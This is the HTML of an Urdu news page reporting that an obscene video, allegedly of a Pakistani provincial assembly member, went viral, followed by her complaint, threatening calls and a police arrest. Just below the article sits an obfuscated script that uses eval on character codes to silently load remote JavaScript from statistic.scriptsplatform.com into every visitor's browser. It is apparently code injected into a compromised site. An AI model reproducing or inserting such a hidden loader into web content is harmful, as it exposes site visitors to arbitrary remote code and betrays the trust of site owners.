	<li id="menu-item-73482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73482"><a class="dropdown-item" title="پطرس بخاری" href="https://urdutahzeeb.com/category/patras-bokhari/">پطرس بخاری</a></li>
	<li id="menu-item-73483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73483"><a class="dropdown-item" title="خواجہ احمد عباس" href="https://urdutahzeeb.com/category/khwaja-ahmad-abbas/">خواجہ احمد عباس</a></li>
	<li id="menu-item-73484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73484"><a class="dropdown-item" title="راجندر سنگھ بیدی" href="https://urdutahzeeb.com/category/rajinder-singh-bedi/">راجندر سنگھ بیدی</a></li>
	<li id="menu-item-73486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73486"><a class="dropdown-item" title="سر سید احمد خآن" href="https://urdutahzeeb.com/category/syed-ahmad-khan/">سر سید احمد خآن</a></li>
	<li id="menu-item-73487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73487"><a class="dropdown-item" title="سعادت حسن منٹو" href="https://urdutahzeeb.com/category/saadat-hasan-manto/">سعادت حسن منٹو</a></li>
	<li id="menu-item-73485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73485"><a class="dropdown-item" title="رشید احمد صدیقی" href="https://urdutahzeeb.com/category/rasheed-ahmad-siddiqui/">رشید احمد صدیقی</a></li>
	<li id="menu-item-73488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73488"><a class="dropdown-item" title="عصمت چغتائی" href="https://urdutahzeeb.com/category/ismat-chughtai/">عصمت چغتائی</a></li>
</ul>
</li>
</ul>                      </div>      
                  </div>

                    <!-- Right nav -->
                    <div class="desk-header d-lg-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                                                <div class="dropdown show mg-search-box pr-2">
                            

                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                                <form role="search" method="get" id="searchform" action="https://urdutahzeeb.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                            </div>
                        </div>
                                              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                                        </div>
                    <!-- /Right nav -->
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
 <!-- =========================
     Page Content Section      
============================== -->
<main id="content" class="single-class content">
    <!--container-->
    <div class="container-fluid">
      <!--row-->
      <div class="row">
        <!--col-md-->
                            <aside class="col-lg-3 col-md-4">
                        
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="search-2" class="mg-widget widget_search"><form role="search" method="get" id="searchform" action="https://urdutahzeeb.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form></div><div id="media_image-2" class="mg-widget widget_media_image"><a href="https://urdutahzeeb.com/wp-content/uploads/2021/09/AD.gif" target="_blank" rel="noopener"><img width="612" height="828" src="https://urdutahzeeb.com/wp-content/uploads/2021/09/AD.gif" class="image wp-image-90068  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></div>
		<div id="recent-posts-2" class="mg-widget widget_recent_entries">
		<div class="mg-wid-title"><h6 class="wtitle">Recent Posts</h6></div>
		<ul>
											<li>
					<a href="https://urdutahzeeb.com/taliban-in-talks-on-loya-jirga-plan-sarajuddin-haqqani/">طالبان لویا جرگہ منعقد کرنے پر مشاورت اور مذاکرات کر رہے ہیں: سراج الدین حقانی</a>
									</li>
											<li>
					<a href="https://urdutahzeeb.com/un-deputy-sec-gen-calls-for-applying-pressure-on-interim-afghan-government/">حقوق نسواں کے لیے عبوری افغان حکومت پر دباؤ ڈالا جائے:اقوام متحدہ کی نائب سربراہ</a>
									</li>
											<li>
					<a href="https://urdutahzeeb.com/baseless-criticism-by-neighbors-will-affect-bilateral-ties-says-afghan-minister/">ہمسایہ ممالک کی بے بنیاد تنقید سے دو طرفہ تعلقات متاثر ہوں گے:افغان وزیر</a>
									</li>
											<li>
					<a href="https://urdutahzeeb.com/punishment-for-uncommitted-sin/">ناکردہ گناہوں کی سزا</a>
									</li>
											<li>
					<a href="https://urdutahzeeb.com/m-s-swaminathan-eminent-agricultural-scientist-passes-away/">مشہور زرعی سائنسدان ایم ایس سوامی ناتھن کا انتقال</a>
									</li>
					</ul>

		</div>	</div>
</aside><!-- #secondary -->
                    </aside>
                                                            <div class="col-lg-9 col-md-8">
                    		                  <div class="mg-blog-post-box"> 
              <div class="mg-header">
                                <div class="mg-blog-category"> 
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/pakistan/" alt="View all posts in پاکستان"> 
                                 پاکستان
                             </a>                </div>
                                <h1 class="title single"> <a title="Permalink to: مریم نواز کی رشتہ دار خاتون ایم ایل اے کا فحش ویڈیو وائرل، دھمکی آمیز فون آنا شروع">
                  مریم نواز کی رشتہ دار خاتون ایم ایل اے کا فحش ویڈیو وائرل، دھمکی آمیز فون آنا شروع</a>
                </h1>
                                <div class="media mg-info-author-block"> 
                                    <div class="media-body">
                                        <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                      Nov 22, 2021</span>
                                      </div>
                </div>
                            </div>
              <img width="900" height="506" src="https://urdutahzeeb.com/wp-content/uploads/2021/11/pak_2021-11-19-12-10-4_thumbnail.jpg" class="img-fluid wp-post-image" alt="Alleged obscene video of Pakistan MLA goes viral" decoding="async" srcset="https://urdutahzeeb.com/wp-content/uploads/2021/11/pak_2021-11-19-12-10-4_thumbnail.jpg 900w, https://urdutahzeeb.com/wp-content/uploads/2021/11/pak_2021-11-19-12-10-4_thumbnail-300x169.jpg 300w, https://urdutahzeeb.com/wp-content/uploads/2021/11/pak_2021-11-19-12-10-4_thumbnail-768x432.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /><span class="featured-image-caption">تصویر سوشل میڈیا</span>              <article class="page-content-single small single">
                
<p class="has-text-align-right"><strong>اسلام آباد</strong>: پاکستان کے صوبہ پنجاب سے تعلق رکھنے والی خاتون رکن اسمبلی کی ایک فحش ویڈیو وائرل ہو رہی ہے۔ دراصل اس خاتون لیڈر کا نام ثانیہ عاشق ہے۔ ثانیہ عاشق پاکستان مسلم لیگ نواز (پی ایم ایل-این)کی رکن ہیں اور صوبہ پنجاب کے صوبائی ٹیکسلا اسمبلی کے حلقے کی رکن ہیں۔دراصل، ثانیہ عاشق نے 26 اکتوبر کو حکومت اور مرکزی تفتیشی ایجنسی سے اس ویڈیو کے بارے میں شکایت درج کرائی تھی۔ طویل تفتیش کے بعد پولیس نے ویڈیو لیک کرنے پر ایک شخص کو گرفتار کر لیا ہے۔ <br><br>واضح ہو کہ ثانیہ نواز شریف کی صاحبزادی مریم نواز کی انتہائی قریبی رشتہ دار ہے۔معلومات کے مطابق 26 اکتوبر کو ثانیہ عاشق نے وفاقی تحقیقاتی ادارے میں شکایت درج کرائی تھی۔ بعد ازاں اس کی نقل ان کے سوشل میڈیا اکاو¿نٹ پر بھی شیئر کی گئی تھی۔ ثانیہ نے الزام لگایا کہ سوشل میڈیا پر کئی دنوں سے ایک فحش ویڈیو وائرل ہو رہی ہے، جس میں نظر آنے والی خاتون ان جیسی نظر آتی ہے۔<br><br>سوشل میڈیا پر دعویٰ کیا جا رہا ہے کہ ویڈیو میں نظر آنے والی خاتون ثانیہ عاشق ہیں۔ اس دوران انہوں نے اس کی شکایت عمران خان کی مرکزی حکومت سے بھی کی۔اس حوالے سے ثانیہ کا کہنا تھا کہ کچھ لوگوں نے میری ویڈیو سوشل میڈیا پر وائرل کر دی ہے۔ اس کے علاوہ میری کچھ تصویریں بھی سوشل میڈیا پلیٹ فارمز پر وائرل کی گئی ہیں۔ تب سے مجھے دھمکی آمیز فون کالز آرہے ہیں۔</p>
<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script>                                                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Furdutahzeeb.com%2Falleged-obscene-video-of-pakistan-mla-goes-viral%2F" class="link facebook" target="_blank" >
                                <i class="fab fa-facebook"></i></a>
                            
            
                              <a href="http://twitter.com/share?url=https%3A%2F%2Furdutahzeeb.com%2Falleged-obscene-video-of-pakistan-mla-goes-viral%2F&#038;text=%D9%85%D8%B1%DB%8C%D9%85%20%D9%86%D9%88%D8%A7%D8%B2%20%DA%A9%DB%8C%20%D8%B1%D8%B4%D8%AA%DB%81%20%D8%AF%D8%A7%D8%B1%20%D8%AE%D8%A7%D8%AA%D9%88%D9%86%20%D8%A7%DB%8C%D9%85%20%D8%A7%DB%8C%D9%84%20%D8%A7%DB%92%20%DA%A9%D8%A7%20%D9%81%D8%AD%D8%B4%20%D9%88%DB%8C%DA%88%DB%8C%D9%88%20%D9%88%D8%A7%D8%A6%D8%B1%D9%84%D8%8C%20%D8%AF%DA%BE%D9%85%DA%A9%DB%8C%20%D8%A2%D9%85%DB%8C%D8%B2%20%D9%81%D9%88%D9%86%20%D8%A2%D9%86%D8%A7%20%D8%B4%D8%B1%D9%88%D8%B9" class="link x-twitter" target="_blank">
                                <i class="fa-brands fa-x-twitter"></i></a>
            
                              <a href="mailto:?subject=مریم%20نواز%20کی%20رشتہ%20دار%20خاتون%20ایم%20ایل%20اے%20کا%20فحش%20ویڈیو%20وائرل،%20دھمکی%20آمیز%20فون%20آنا%20شروع&#038;body=https%3A%2F%2Furdutahzeeb.com%2Falleged-obscene-video-of-pakistan-mla-goes-viral%2F" class="link email" target="_blank" >
                                <i class="fas fa-envelope"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Furdutahzeeb.com%2Falleged-obscene-video-of-pakistan-mla-goes-viral%2F&#038;title=%D9%85%D8%B1%DB%8C%D9%85%20%D9%86%D9%88%D8%A7%D8%B2%20%DA%A9%DB%8C%20%D8%B1%D8%B4%D8%AA%DB%81%20%D8%AF%D8%A7%D8%B1%20%D8%AE%D8%A7%D8%AA%D9%88%D9%86%20%D8%A7%DB%8C%D9%85%20%D8%A7%DB%8C%D9%84%20%D8%A7%DB%92%20%DA%A9%D8%A7%20%D9%81%D8%AD%D8%B4%20%D9%88%DB%8C%DA%88%DB%8C%D9%88%20%D9%88%D8%A7%D8%A6%D8%B1%D9%84%D8%8C%20%D8%AF%DA%BE%D9%85%DA%A9%DB%8C%20%D8%A2%D9%85%DB%8C%D8%B2%20%D9%81%D9%88%D9%86%20%D8%A2%D9%86%D8%A7%20%D8%B4%D8%B1%D9%88%D8%B9" class="link linkedin" target="_blank" >
                                <i class="fab fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https%3A%2F%2Furdutahzeeb.com%2Falleged-obscene-video-of-pakistan-mla-goes-viral%2F&#038;text&#038;title=%D9%85%D8%B1%DB%8C%D9%85%20%D9%86%D9%88%D8%A7%D8%B2%20%DA%A9%DB%8C%20%D8%B1%D8%B4%D8%AA%DB%81%20%D8%AF%D8%A7%D8%B1%20%D8%AE%D8%A7%D8%AA%D9%88%D9%86%20%D8%A7%DB%8C%D9%85%20%D8%A7%DB%8C%D9%84%20%D8%A7%DB%92%20%DA%A9%D8%A7%20%D9%81%D8%AD%D8%B4%20%D9%88%DB%8C%DA%88%DB%8C%D9%88%20%D9%88%D8%A7%D8%A6%D8%B1%D9%84%D8%8C%20%D8%AF%DA%BE%D9%85%DA%A9%DB%8C%20%D8%A2%D9%85%DB%8C%D8%B2%20%D9%81%D9%88%D9%86%20%D8%A2%D9%86%D8%A7%20%D8%B4%D8%B1%D9%88%D8%B9" class="link telegram" target="_blank" >
                                <i class="fab fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fab fa-pinterest"></i></a>

                              <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>  
                          </div>
                    </div>

                <div class="clearfix mb-3"></div>
                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://urdutahzeeb.com/desperate-pakistani-policeman-tries-to-sell-his-children-in-viral-video/" rel="prev">پاکستان میں ایک پولس اہلکار اپنے 6سالہ بچے کو بیچنے پر مجبو رہوگیا، وجہ جان کر لوگوں میں اشتعال <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://urdutahzeeb.com/three-coal-miners-shot-dead-in-pakistans-balochistan-province/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> بلوچستان کے ہرنائی میں بندوق بردار وں نے 3کانکنوں کو گولیوں سے بھون ڈالا</a></div></div>
	</nav>                          </article>
            </div>
		                    <div class="mg-featured-slider p-3 mb-4">
                        <!--Start mg-realated-slider -->
                        <div class="mg-sec-title">
                            <!-- mg-sec-title -->
                                                        <h4>Related Post</h4>
                        </div>
                        <!-- // mg-sec-title -->
                           <div class="row">
                                <!-- featured_post -->
                                                                      <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/Pakistan.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/pakistan/" alt="View all posts in پاکستان"> 
                                 پاکستان
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://urdutahzeeb.com/punishment-for-uncommitted-sin/" title="Permalink to: ناکردہ گناہوں کی سزا">
                                              ناکردہ گناہوں کی سزا</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date">
                                                <i class="fas fa-clock"></i> 
                                              
                                              Sep 28, 2023
                                               </span>
                                                    <a class="auth" href="https://urdutahzeeb.com/author/udu_ruzt56/">
            <i class="fas fa-user-circle"></i>udu_ruzt56        </a>
     </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/rokit-p.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/pakistan/" alt="View all posts in پاکستان"> 
                                 پاکستان
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://urdutahzeeb.com/eight-killed-in-explosion-as-children-play-with-rocket-shell-in-pakistans-sindh/" title="Permalink to: سندھ کے کندھ کوٹ میں راکٹ لانچر کا گولہ پھٹنے سے 4 بچوں سمیت 8 افراد جاں بحق">
                                              سندھ کے کندھ کوٹ میں راکٹ لانچر کا گولہ پھٹنے سے 4 بچوں سمیت 8 افراد جاں بحق</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date">
                                                <i class="fas fa-clock"></i> 
                                              
                                              Sep 28, 2023
                                               </span>
                                                    <a class="auth" href="https://urdutahzeeb.com/author/udu_ruzt56/">
            <i class="fas fa-user-circle"></i>udu_ruzt56        </a>
     </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/takhari.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/pakistan/" alt="View all posts in پاکستان"> 
                                 پاکستان
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://urdutahzeeb.com/afghan-consulate-in-karachi-says-detention-of-afghans-in-pakistan-increasing/" title="Permalink to: پاکستان میں افغانوں کی گرفتاریوں کا سلسلہ زور شور سے جاری ہے:قونصل جنرل تخاری">
                                              پاکستان میں افغانوں کی گرفتاریوں کا سلسلہ زور شور سے جاری ہے:قونصل جنرل تخاری</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date">
                                                <i class="fas fa-clock"></i> 
                                              
                                              Sep 15, 2023
                                               </span>
                                                    <a class="auth" href="https://urdutahzeeb.com/author/udu_ruzt56/">
            <i class="fas fa-user-circle"></i>udu_ruzt56        </a>
     </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                </div>
                            
                    </div>
                    <!--End mg-realated-slider -->
                  <div id="comments" class="comments-area mg-card-box padding-20 mb-md-0 mb-4">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/alleged-obscene-video-of-pakistan-mla-goes-viral/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://urdutahzeeb.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='93329' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->      </div>
           </div>
  </div>
</main>
  <div class="container-fluid mr-bot40 mg-posts-sec-inner">
        <div class="missed-inner">
        <div class="row">
                        <div class="col-md-12">
                <div class="mg-sec-title">
                    <!-- mg-sec-title -->
                    <h4>You missed</h4>
                </div>
            </div>
                            <!--col-md-3-->
            <div class="col-lg-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/bhai-haqqani.jpg');" >
                            <a class="link-div" href="https://urdutahzeeb.com/taliban-in-talks-on-loya-jirga-plan-sarajuddin-haqqani/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                      </div>
                      <h4 class="title"> <a href="https://urdutahzeeb.com/taliban-in-talks-on-loya-jirga-plan-sarajuddin-haqqani/" title="Permalink to: طالبان لویا جرگہ منعقد کرنے پر مشاورت اور مذاکرات کر رہے ہیں: سراج الدین حقانی"> طالبان لویا جرگہ منعقد کرنے پر مشاورت اور مذاکرات کر رہے ہیں: سراج الدین حقانی</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://urdutahzeeb.com/2023/09/">
                September 29, 2023            </a>
        </span>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/amina-m.jpg');" >
                            <a class="link-div" href="https://urdutahzeeb.com/un-deputy-sec-gen-calls-for-applying-pressure-on-interim-afghan-government/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                      </div>
                      <h4 class="title"> <a href="https://urdutahzeeb.com/un-deputy-sec-gen-calls-for-applying-pressure-on-interim-afghan-government/" title="Permalink to: حقوق نسواں کے لیے عبوری افغان حکومت پر دباؤ ڈالا جائے:اقوام متحدہ کی نائب سربراہ"> حقوق نسواں کے لیے عبوری افغان حکومت پر دباؤ ڈالا جائے:اقوام متحدہ کی نائب سربراہ</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://urdutahzeeb.com/2023/09/">
                September 29, 2023            </a>
        </span>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/abbas.jpg');" >
                            <a class="link-div" href="https://urdutahzeeb.com/baseless-criticism-by-neighbors-will-affect-bilateral-ties-says-afghan-minister/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                      </div>
                      <h4 class="title"> <a href="https://urdutahzeeb.com/baseless-criticism-by-neighbors-will-affect-bilateral-ties-says-afghan-minister/" title="Permalink to: ہمسایہ ممالک کی بے بنیاد تنقید سے دو طرفہ تعلقات متاثر ہوں گے:افغان وزیر"> ہمسایہ ممالک کی بے بنیاد تنقید سے دو طرفہ تعلقات متاثر ہوں گے:افغان وزیر</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://urdutahzeeb.com/2023/09/">
                September 28, 2023            </a>
        </span>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/Pakistan.jpg');" >
                            <a class="link-div" href="https://urdutahzeeb.com/punishment-for-uncommitted-sin/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/pakistan/" alt="View all posts in پاکستان"> 
                                 پاکستان
                             </a>                      </div>
                      <h4 class="title"> <a href="https://urdutahzeeb.com/punishment-for-uncommitted-sin/" title="Permalink to: ناکردہ گناہوں کی سزا"> ناکردہ گناہوں کی سزا</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://urdutahzeeb.com/2023/09/">
                September 28, 2023            </a>
        </span>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                     

                </div>
            </div>
        </div>
<!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                                 <div class="mg-footer-widget-area">
                    <div class="container-fluid">
                        <div class="row">
                          <div id="block-2" class="col-md-12 rotateInDownLeft animated mg-widget widget_block widget_text">
<p><a href="https://besturdubook.com/" target="_blank" style="color:white;"><b>Urdu Books</b></a>&nbsp;is one of the Best Website To Download And Read Online Books in Urdu. You Can Read , Motivational Books , Computer Books , History books , Novels etc. . In the Website you can read all author Novels. Specialy&nbsp;<a href="https://besturdubook.com/mehwish-ali-novels-in-pdf/" target="_blank" style="color:white;"><b>Mehwish Ali Novels</b></a>.</p>
</div>                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                                 <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container-fluid">
                                                <div class="divide-line"></div>
                                                <div class="row align-items-center">
                            <!--col-md-4-->
                            <div class="col-md-6">
                               <a href="https://urdutahzeeb.com/" class="navbar-brand" rel="home"><img width="385" height="145" src="https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1.png" class="custom-logo" alt="Urdu Tahzeeb" decoding="async" srcset="https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1.png 385w, https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1-300x113.png 300w" sizes="(max-width: 385px) 100vw, 385px" /></a>                            </div>

                             
                            <div class="col-md-6 text-right text-xs">
                                
                            <ul class="mg-social">
                                                                       <li> <a href="https://www.facebook.com/urdutahzeebnews/"  target="_blank" ><span class="icon-soci facebook"><i class="fab fa-facebook"></i></span> 
                                    </a></li>
                                    
                                                                        <li><a target="_blank" href="https://twitter.com/urdutahzeeb?lang=en">
                                    <span class="icon-soci x-twitter"><i class="fa-brands fa-x-twitter"></i></span></a></li>
                                                                         
                                                                        
                                                                 </ul>


                            </div>
                            <!--/col-md-4-->  
                             
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container-fluid">
                        <div class="row">
                                                      <div class="col-md-6 text-xs">
                                                            <p>
                                <a href="https://wordpress.org/">
								Proudly powered by WordPress								</a>
								<span class="sep"> | </span>
								Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.								</p>
                            </div>


                                                        <div class="col-md-6 text-md-right text-xs">
                                <ul class="info-right"><li class="nav-item menu-item "><a class="nav-link " href="https://urdutahzeeb.com/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-2"><a class="nav-link" href="https://urdutahzeeb.com/sample-page/">Sample Page</a></li><li class="nav-item menu-item page_item dropdown page-item-93216"><a class="nav-link" href="https://urdutahzeeb.com/ghors-ancient-minaret-of-jam-in-danger-of-collapsing-officials/">افغانستان کے غور صوبے میں قدیم مینار جام گرنے کے خطرے سے دوچار</a></li></ul>
                            </div>
                                                  </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
<script src="https://urdutahzeeb.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/custom.js?ver=6.6.4" id="newsup-custom-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/custom-time.js?ver=6.6.4" id="newsup-custom-time-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	</body>
</html>